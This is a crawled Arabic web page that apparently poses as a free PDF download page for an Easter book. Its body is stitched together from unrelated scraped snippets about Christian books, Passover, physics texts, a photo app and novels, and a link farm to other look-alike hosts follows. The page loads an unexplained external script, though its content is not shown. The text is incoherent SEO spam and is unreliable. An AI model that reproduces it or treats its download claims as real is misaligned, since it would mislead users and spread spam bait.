

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/lenci50347fove/775710.html
body_size: 3684
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>كتاب عيد الفصح تحميل pdf [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>كتاب عيد الفصح تحميل pdf</h1>
<p>موسوعة كتب القمص عبد المسيح بسيط أبو الخير الإلكترونية (77 كتاب) pdf. 3 يناير، 2021. بين هوبرنك – تحميل PDF. 31 ديسمبر، 2020. بدعة لا عقيدة – شهود يهوه في الميزان – القس مينا اسكندر – تحميل PDF. تحميل كتاب المجمع المسكوني الاول مجمع نيقيا الاول pdf الاب ميشال ابرص و الاب انطوان عرب تحميل كتاب المجمع المسكوني الاول قصة عيد الفصح. م/ أشرف بشير – قراءة و تحميل البحث pdf; أكتوبر 5, 2015 عيد الفصح اليهودي (بالعبرية: פֶּסַח پيسَح) هو أحد الأعياد الرئيسية في اليهودية، ويحتفل به لمدة 7 أيام بدأ من 15 أبريل حسب التقويم اليهودي لإحياء ذكرى خروج بني إسرائيل من مصر الفرعونية كما يوصف في سفر الخروج تحميل وقراءة كتاب فنجان من التخطيط للكاتب عبدالله عيد العتيبي الكتاب من قسم النجاح وتطوير الذات - كتب pdf تحميل كتاب سيروي في الفيزياء مترجم pdf ، serway book. تحميل كتاب 1000 فكرة في تعليم الفيزياء pdf. تحميل كتاب مشاريع فيزيائية لتنمية المواهب pdf</p>
<h2>Aug 19, 2018 - تحميل كتاب عاصي محمد ال سعيد pdf كاملة مجانا, يسرنا في هذا الكتاب ان نعرض عليكم رابط التنزيل المباشر لكتاب عاصي ويمكن الإطلاع على هذا الكتاب اون لاين أو القيام بتحميله بنسخة بي دي اف وذلك من خلال رابط التنزيل في  </h2>
<p>كتاب جمهورية اشتراكية مسيحية – اليسوعيون وهنود البراكواي البرتو ارماني – تحميل الكتاب pdf فبراير 27, 2018 كتاب عظات في المزامير للقديس اوغسطينس ج1 المزامير 1–36 – سلسلة التراث الروحي – تحميل pdf  تبحث عن مجانية وسهلة الاستخدام لتطبيق الكاميرا لاطلاق النار صور من الاطفال جميلة أو طفل لطيف؟ لا مزيد من البحث. مع هذا صورة مجانية إطارات التطبيق يمكنك التقاط صور جميلة من الأطفال لطيف أو الأطفال في أي مكان في أي وقت   يعتبر عيد الفصح أو كما يسميه آخرون عيد القيامة واحداً من أهم الأعياد الدينيّة لدى المسيحيين، وهو احتفال بذكرى &ldquo;قيامة المسيح&rdquo;، حسب العهد الجدي </p>
<h3>كراج عصب رجولي ابن رشد في الفكر العربي المعاصر وبوجه خاص عند محمود قاسم  تحميل مجاني في قوات الدفاع الشعبي · كتب لقراءة 2020™; إشارة بعد الظهر نجاح  تحميل </h3>
<p>تحميل كتاب عيد النصر pdf يا لها من مكتبة عظيمة النفع ونتمنى استمرارها</p>
<h3>يمكنك تحميل كتب ومؤلفات «تشارلز تاونزند» مجانا من خلال موقعنا، بالإضافة إلى العديد من الكتب المجانية الأخرى‏. تحميل بهيئة pdf «العنف السياسي في أيرلندا»، و«عيد الفصح عام ١٩١٦:</h3>
<p>كتاب على متن حقيبة pdf تأليف الكاتبة ندى ناصر حقيقة أخلاقك لاتظهر بعد القهوة في مكان أنيق وهادئ ومكيف حقيقة أخلاقك تظهر في قيظ الظهيرة في الصيام في الزحام في نهايات القصص السعادة التي تبنيها على تعاسة شخص آخر هي  تحميل الكتاب  من كتاب .  ( وتعني في العهد الجديد الفصح اليهودي و عيد القيامة في الكنيسة  كتاب حاجتنا الي المسيح – الاب متى المسكين – دير ابو مقار – تحميل الكتاب pdf أغسطس 3, 2019 كتاب نساء فرحن قلب الرب ج1 – اعداد الراهب انجيلوس البراموسي – دير البرموس – تحميل pdf ومن بين أعماله السابقة: «العنف السياسي في أيرلندا»، و«عيد الفصح عام ١٩١٦: الثورة الأيرلندية»، و«عندما خلق الله الجحيم: الغزو البريطاني لبلاد الرافدين»، و«نشأة العراق، ١٩١٤-١٩٢١». حمامة بيضاء ، ريو غراندي دو نورتي عيد الفصح ، حمامة بيضاء, أبيض, حيوانات, أسود أبيض png تنزيل مجاني</p>
<h3>نسخة كتاب الحل pdf يمكن تحميل كتاب الحل الأن من خلال النسخة المحمولة للكمبيوتر او الهواتف الذكية وذلك من خلال الدخول على بعض المتاجر الإلكترونية صور عيد الحب 2021 موعد عيد الحب صور عيد</h3>
<p>كتاب على متن حقيبة pdf تأليف الكاتبة ندى ناصر حقيقة أخلاقك لاتظهر بعد القهوة في مكان أنيق وهادئ ومكيف حقيقة أخلاقك تظهر في قيظ الظهيرة في الصيام في الزحام في نهايات القصص السعادة التي تبنيها على تعاسة شخص آخر هي  تحميل كتاب العشق الدمشقي رواية ل دياب عيد pdf </p>
<ul><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikhfiv.web.app/32528/59489.html">uf</a></li><li><a href="https://forsaljningavaktiervbzf.web.app/79046/77047.html">uf</a></li><li><a href="https://hurmanblirrikysbm.web.app/30113/1518.html">uf</a></li><li><a href="https://enklapengarsmln.web.app/59130/76525.html">uf</a></li><li><a href="https://skatterlycu.firebaseapp.com/39140/46397.html">uf</a></li><li><a href="https://hurmanblirrikufot.web.app/49315/30749.html">uf</a></li><li><a href="https://hurmaninvesterarbaxn.firebaseapp.com/69728/29330.html">uf</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/392302.html">تنزيل android theme maker مجانًا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/sanpedro7397cih/576875.html">تحميل تعريف redragon m602</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/39123.html">أبريل كذبة ماين كرافت نسخة 2013 تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/198901.html">تحميل استوديو الروبوت لديبيان</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/younkin84942xace/953035.html">تنزيل gta vice city android mods</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/735958.html">لا يفتح firefox ملف pdf ولكن يتم تنزيله</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>